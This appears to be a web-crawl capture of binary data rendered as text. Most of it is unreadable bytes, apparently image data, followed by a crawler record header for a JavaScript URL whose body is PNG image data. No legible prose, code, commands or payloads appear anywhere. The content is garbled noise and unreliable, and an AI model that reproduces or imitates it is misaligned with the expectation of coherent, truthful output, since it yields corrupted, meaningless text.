���D�,.�5b��m6�]�u��ػ�'Ln��d(�*���bUŏ뮽�.ر,"}�w��w�=rb��_�~��,��;)�YٵE��HM�G�C�iQ&.My#����2��~+�?�c&������r��q���ѵ�ůi�Y]�;e?���a�����Ǖ��3qv?���e��Y���B萇����_��u��ŋ�}�$����_��u�1ma�x����C�ƙL��C�	!�|�����
�{b$%jʳh�{�k�����������G�\���?"�.V�F��ߜ_�y܇�(T��>�~+���J"덬Q�g�ޢ�O/��1����$.��߷�pB�2�BVmxU�^�~+��^�m6�C��pc�q���v,m|c�_��!t>����[y�1!v5�מ1(�Rc��?��U���!�y������<�Vm\��Q��RBV4�e��~�Q^�̄�|dX��$V����m.�^9G�_EfDj�)a�<�(�7#r�n����<S�~+��m��L�4�,,�-x����~3��{O���tn7e�DxKCw����1����l������myDxK�~��~+�R�n��ٷ�(e��Ye�4�g�� �\��chLxsi���dxRcK�l���]��g�#w�V:D��������?������?�K�S��Ԓk�1�'��� Iz��z�I��� ����d�#Ꝑ�b�L�� .Ȫ�%ž>}����&6)��O�Z�Ѹ�n7���jk�^�]�(��ho�*k�=n-7ź���
+�=y���Ɨ
L�&�V�?Q��
?ظ��D�B���n(H�<�>ěk�d��[55�TIy�[�I��cn�Eu"����_�'qE���/%<��	Wf��Z�Ф�.�S��-{{��b�$6[H��@�tm6��@��~8Ȗ��c�E�_]��������9ѧ�~,�'�b�e����F��5s��&���/%�z.��5�{c�ߴ��thΦ�=Kf�q��n.���+��E�f]C�MSO���ֿ⸼�C=Rg�դ�_x����1�:�M5Y�m"��n?���;#������(�y�4����%�$kj�A� �M���X�e"G�鍤�Փ����R����#k�GQ*�2R(]a�Y��L��g�I?�(7ѧ��hQTt&�ŖYe��5dW�Q�5d�$/�K-��=/�z�탢��.����~R=4�ѵp��/(���Zu�vi�sVF
<l��,����J��U���C�	����5�n�,�������ۄ����+7D���
%��8�JIȄd#K4W��C-vkOt�E^%�ˡ��ȣKƙ7s̅��h�Z<��M�?x������ɨ�H���m��*�S�(i��e"�H�RHl������q.��k	;��I��2�߉�&���M٩���>��(�W~�� �Ƽ�ƈ����.��WK�\\����w��Ie�=�����T��<�����u�a��[�tѸ�� 1a�d#�?�%Y�1��m�m�_���;�V5\��bo�H�ӷ�]r�4��^՚� !b�ceػYH�^M_hR�n,�,K�k+���v�����+����>��'CyL��ѭ�B�e�u�f����IT��w��V_E6#_�,6[��\��� -1�l���-���6hy���Ǌ~��G��������ĸǮ�\"zo���.�/�?at�z��.���|6�J�'��z�l�|������+�}�eW���C��1���,���4�3�i��+ڏM�Bbg��k%��SH�&�	Y���/�ĸP��xD;+t|��oNl�غ��*(�q��!�"(o�)%Bt[o���������c%�%XD��Kz�5]�>L�5Y��,�2��y=/Hk-��cT�+�V��6QBN��*�=BJm��X�r�YdY�$��z�I�;�.�V��(~JxE'DOJ�"��\�O��?%a�6�kK�G�^,���e#h���:dh~U5h�>�����$.N�7���|���S41&S-����$j�t���,�P�1vi��\OS�ܑ�����G�bh|P�����dr���e���d�,.���?,�����1:!.��ĝ�5�$5���oN�]^�H�?rdy���]et��Q�ѴN��~E��"D]�7����4��z'��^�H�=�#�I��1�غYg��������s�ؤ�i��"��4z��=Sv(�J��k�	y"�����{NL��dQHM�l�� 25�zr����m.��f"d|�IZ�n(� �Bݢ��$4V/	X�a���Q��\�M�ҳ�~���Rw*5�j4V?CE<X���M�_O|/�$��62�E		V,]�&�D�u��#�_��Q����k��D�/6I�=f��^?఑H��~F>oޏ�~����6���>��C�v�3q��'bV�W��?�s�v�:_G��?gi�b�c�_�Ն����1�8Y��4�5j�Q��yx}p]egL�o�� �\߱��q}��(cE1'�"���� �m���V�)b$Ax�P�����V�ױ�\��Rc�EpD|�MsԊ�hԎ�a�e��VW�t�Ȍ��6Yl��e�Ye�?>�~1�rׅ�F���b��L����ó�B���*�X�Vx�kD_��e������⿼;B���o7�VX��?�嬓V>�wƙt5n�!vi�\�׆�6S^(x���.�B�"�š�%��e��l����G�G�Yy�[	|�ա����b#�4���-�)2Xi�4��HM�-��k�E�?��<j|	v�?f�|8>5���ǈ�au��DzY}}H�W�C���c�b�v!|0���cn�8lm#���|��a��#�_�z�������\c��rE��q�m����6P��!�CసC�-��%�#�_�-��C�c��͒���䢊6�i"�(e�qe�c���1p�dz.��.��'~�~+������Kh�ohR܍���6��X�C������+%�V����/&�i�#�&�J�ՉW�������Rcm�Yj��"2CW�y��oR.�X�Sb�V$�#��Lc��2M���c�#�O��%V�@��b�׼�hi,�6��+6���&�j�:�\��#ؽƬ�kM��]�pF��7�����"B_dq/��b�|�t��W|_���%�����+�n#"�qK�O�/�c�J��^";���K4č��i�ڱ�t?��R��Л-��ok�1$��W9~�F�!?#�f��lDW%(I�E,5C�yjƫ���]e/?R���:���E	a/"V%\"��D�/cvP���y,n����y#dz�A�J��� .       1!02@A"Qq3r#BRa�� ? _/l}��n��.�#��$D|��v��T}��m�[lX�DZ��+[[,\�������-�ۭ�'�^"ѥ����D��K�"�]cU��Nн��}��JȪ������+d4�-� �5�4�HR^����h|��K#��|���ȫf���i(���(G��5n�/��ϩr���xx�"�����i�['��h�j4@_G�\��s�X_BG���OM�wUGwj?���:�D,��s&R���)}	�)MZ)�Ԉ�i�ɐ��ࣲO��W�%8
M�tu.��9���ϩ:gq�[���g�r��l�4T��#	)Q�)X�j�(B�� ~�i�jF�k��Z��5�;aw����e��$8�5�Ǻ\����$�y'����$�Ȩq��I������F��.�^z��!;?�ӡ|�(�8������=,�i1�H�o[$puqm]���_/Rt[�2�:N��9AÕ�DLN�,u?�����^�2?B\�Ҕ�K�##�m�gP�p!q�W�>׽6t�E�,8�3���ٯ��MFȌ\}F[�\}���ۣ7	�f���%P�o��8�55.?�ը�x����b��Se��Ŕ'C��f�����֌�W�G�4��W�괣I��Q�@b��<_�:��;�݋,���F�q���ܼ��?,�]Y�jwjVbʱq��#NŖ�L|�ee�E%W|��t��-��Zq���'o(_Z��\G/"v���$��;�.K�N��'vTmB�߾�G����e���/����2#���������&���i����lOЪ�1�l���~b$_��G�[�(�Cw���V��/������#�P�~�,_Y�}�e�|W�x��{�G�Dr��\�<�r%�.�N����~�D[W�{c�����P���(J�h�H�/(|lI��Br�o+�D��n���I���M�y�!ố��j��x�v�齌��r$�{*�>}�+齌��<���������X��olx;��;���Yr�/|9��w�{c�H��m�#�,�\�P�Ų��{n�����{m���/r.��~��*�K�G���Ly'����V����н�u�E~���*��b��6%L��t9/,TIqBu�~�闭q���9��.=�z�����Wo�FЕb\o��1q�{���z$-�gnՎהG2�G���>^�ER"ݟ��?ݟ���[��!�>�?�)����;�+��i�G�8�y~�����P�G�y<��U߄t�$ׂ"|��/�O�����#$��ji�Nm>���<���I7��i����i�h�~҃�'���� l�Ւ��-)#����$�VE��Ѫܕ�Q*�"�Bm��QTv�'a�v��i�����䆆�U�D��E�p'GW���(��N���!���9Y��h�j����c�����e�(ע��T�;���I���z+�Ūwb�+(�(�E�(J���4:zI��^9}�s�54�5t�l���EnMb�^]��l�X��_��Ddi���%1q���o�������Y�����_�5/TF���dx�!���Z]�ر��O�yGI���Bݩ�jõ�q�=ф��NhZj�BQ{tw���e�vv7������j�G��VW+���K� *�t�.m1">���jiY�
��"��b�4`��� H}6���� k�� fj�\����� �S(�o�%\4�l�KdD��|/��ȇ�F����P��T-�1o~M}?�E�l؛�Hq�*:]H���+��k(��_�����u"�Gn��#nTi.Ȓe�؝�"�P��:�r���Z��7�/�}�5~N�-F�,�ȗ��*b���MjQ^5&��mV�wYe�w.	.�ϻ�,�1rV�ζW3��i��(\}M�S�]��!��V���Bn��E���E��/u;M�hC�	��F�I��?'U�]Dӏf�C�"�+�3[痉r]O�K�6��̞�`�]iH���x����,#O΢Ev�%��$G1Ƨᮯ���"G�����!<3��d�iA�告����|��v�?WM�bY�|�S�y�D>_��y4.H�7��8\��#���ߦGL�he#��",�D�!� 4�"����E���X����S4"�D>q"HHIar28���]�x\�md��c�g��M��$٠���*�W�,�bT#S�C��/����S�����1;�,��hy������.N7z�C����	���F���M�V�/�t� K4ĳxL�pO�7f~'���W��ܓw���H{���\#����2_��}yG�� �\�z�-ˑ�<����DN�U٬�����}���:��";>����M����5n�QFT~^�/�է����U��ӹ���Z��®�n�^Q��
]�������S}�|�����2ץ����;�DJ�X��#[�Q\��]��ƕZ[����>Hm�4'C�v� ���v�GK+�K�\�����P�e���E���ƙ��p��b��?T�O���U�[��gE;�"�x�j��&�k2W��$5��7[O�'Lj���:��D~���=�<�5"���e���$j����RR���6�eȦ��ґ���G���jt�4�;���Bĳ#Q��V>3�$h�3җ�GZ:����mx�������ҵ(x/b/5�"i��$��K糦��I��[J̶��)w�U
�����TUn����l�9�%n��d���[#�I���Z�Oo���m|�:����\�.J[84g�4/1LJ�'Bct7e��Ѩ��US�V5I�钥�����-X�f����W�,(�U�q�w�w�r;�;N�X؝�B]�h�&Ye����j�:F��c4&�4G�iŭ�[��$Υe1�E��,^<����-�)�E����K+�,.=�?MC[���Q�j9B�"�,��<H�0��G��E�Ţ�Ț-���C���:9��.=��5o�����&����Rƿ�.��Wv��_/:2�D%�0����%�3St]4ΟW�+s%�K��G�;��we��w���ڼ?�r���Yh�Z,��>	#S�[�i�ȋ��-�k$2��5x%�y�S;D�j��O��e��ѵ�7���������m;f��8O�ı"����%�D�)��E"�+��y;|��g��ctw���G����jZ,L^J����Y�ŕgh�Gn(�;NӴ�;J�Q�v���X�hM)���Kl�/	��?F��f�L�/k�/2WU}Ys��K�G�.KY��>	��|�*)��4h˾�"-��6��e�X���Y�=����Cː���O�?�ճ��6���-��C��c�뽱����,�d�j�lC,A�L������_|��Om�\M-Qj&Z|	���n�y���G�^-R4&������$1�|�{�x���+)6-;!�~7E�w[۩^F�bt?(��3wG�$|��>	s��З��ӴI�д��F��x&�'��-gM
vYbw�2|��~+0���}�K�2�1����;D�ܗ�����
"TE5����SO��E+�bD���7�AҦ7DYQ.FKd��r=��Bh~��m�$Q[�J$X��Llm�������}��##��VI�Gz��z;�H~P�}�Uzc�� ���Go��H\�;I|��dO���TGju$B~�P��)[o��K��N��H���z����iå� H�܋��ĳ�FBv7D�2ۣ�H�㴊)m�IA��v���r1��v�CK��5����e�R5(MY�JCv�x�ZD�,�ؓd4��+�ӊ���F1�qx�/�
����"jStEP�<le�H���~�m�ZbIl\m�&O�ȱ�mjīНhi� ��N�cw��,~QtND��S"�Ʃ��%ep�B��D�>v�c9)��o��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/5/static/img/abcd/t4-a.js
body_size: 3090
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  �IDATx�Z_o\G?g��Ii�l���C�5_ N�_*��IJ� �F�D��P�|�4~D�Ȧ�P$�Dۈ��5*Uq� ����
M����9gf�޻����P�I�w3�s���g`�����?m�lw���U�oŮ���	�ѷ����6Ɩ�3wK�d�c8g"�
"B��1�2���[��h������v��hxaYI�/�V�4��[�`S�~a�LAD��,ī �"|U�
�;����G�
@�q�@�k'��DR��_�Ea�iN\91�#�wF�e���)1p ��)�$�%@�Ė�2���Q���S���׸���:' ��F|܊��X�*�N��jM%�+ap��<0��U0�`ق�L���E@��@J�L�!!�IX���қ'�~�L��K���t-��\)�Y3Y��[.�h��6x���]��	�~}&W�_Mϼ;	[�0�BŘ诎��W'���E��"12�ވ03H}jX2�=���� �Ed�_�0���1+�ݪ�+a�S�S?��"����T��>t�H�aG�`����o}ؒ}Y�YDq7���=�zD�U� yg�>o]*��'��Jn��Lxu�����O�}�m=Mt7��_��7,���J �$HA��p ٿaG�<xuQF�P����ﱫ��h�H��	�Z���d�2D?xgh]� �J����e�/�ẁg�Fԥ<�o`:�/ev�u�4���<O�0�[K�0�8��J�ޣv�(U(�r:kE[0o�^�ݠ�x�����5����K�����"��uKu6ߓ�s:ⴧ#Q�����P�
*0TӼ"��B*,�\D���Kl)$�_uDB~S}�'���$q�����L��
�����V^)��<���^xm���w{	|/�R�8���~�6Y�����ұ�如XC�Ș
A�=C�vܰ����u/��Lt�#]�-(̶�K!����|r���'��*����A��x�����4}�����[�c�C%/ޠ����f�1�w�_�{po��R}S�����_�Ĕ3���}�"������0�̒�2�3�Q��Ʀ�U��;s��>��֜��N�D's�9wF�����d>���X?l}��y�E�L(@�� �ew�cJ��t���h��:�'�"�nS��6��6� �����Uc�7[���W��«����g�pȣ�MŽp�g�5"-�����0�� �i:��&��0d)��˝@�6�Ґc�H�m�	OR"�m�iC���� ż���'����sY��a�'d���I���-�)��228��SK;��o�Ij(f�Sy�������0ޜ���{W�$�&�㭼5o
8�n�Pl��y�g�B.L�pB�Ax'h�Yypp+`�l>ۜ.!����1��e<���.��xF;�������[�p�=�A<�pγH�3�DPx�Tagq9
��.�+��v�zr;k�r���������/��� ����$�2��m�ڶ%�gX���9f�i��*<�c�m��)،ܣ�T�YO_���Zƒ� !(�R����s�"<b{,����z����ĆUq�T��1��~?zC۱Jt�O�������D�J�ȶ����������|`���ݶ�v�n�m���n�F/Ϗ�ώ�����y�����؈7=+���U`�$�Elu�S��(R˴���o-Aꛭ�č�|�D�כ}gI�e~�j���`�&W�G
�S[e�1�-�*��>5|z�o�Q������� ފtA� �)Ɯvy��M_Q!��c�K�K�'�Cn�~��-���g�2�0?�L�K��A��o��w�ŤT���|��<�]5G+�� .�6�%�wD� �c�L?P�ou��&�}�W�2��H�^b]$eF���,�[})��M)�	���Iϐ/zf�A\��� �5�I�6۬�<���:�'�)ǽ��q��cC��?5���e��(E�L"n劘Q�{s��[V���%��Čɻ]S���ެ&� �Ps�2��:�U���E;��_����=W��G�R�g�}��5ZX�j2�OQ����<[���',ɘ�]rR�JҀ��UT_���㿌.��W�����d΁�+��2���=MH���G
��`s������\��VA�Q$>�W�T�Z� ��^Q�;������݊��J�Rk�+즳X�yK��L��W���M՚e�擼����1{�����뽙.R��&�Ɵ�����aH۬jxKX?���M���1zi�}�[����ag�r�d�G����$vW����x?8<�Yݰ��8h|��T]���#��+ ��m�I1?Y�I�c=�0���;�C�����mV�����&��T/QaIͰ�*tf~���h��Rz��g��&X���-�e��j��
�,.|���]�v��k=���/�������uӏ�@:���ٕ������#ԇ��I�`�^h�a�>��/����R��Q������o9o�q�_j��D�;x뫅�|�K�����D�ֿE�|��&�A߾6�Ĺ��hp�:��F�� a���EQ�G��3 �������Ӽ�]�l7�"�'�ix��"��[]��\9�+>�����06��g��'2]���a��7�3_a �2{�(�?�b|j���f��$�m�|� /j2� 4����,�*o�iX����^_H~����h���&}�������FJ]$�ӿY^d��'=�Y��s��#�	�OZ x{h��Y�$�ș���aTP�U��5v�F��F�	����u��$�P�U�2���%ƙ�$8l٬�HR>��������b�sqG��R8�R\��%��HҎ��Z�3_�~��5�0�!��ܰ���=�s��et8��R?�i���p���4�t[�1�z"�����h=/�	��aZ�s��H�D��E�ݶ���� bִ�+AM�    IEND�B`�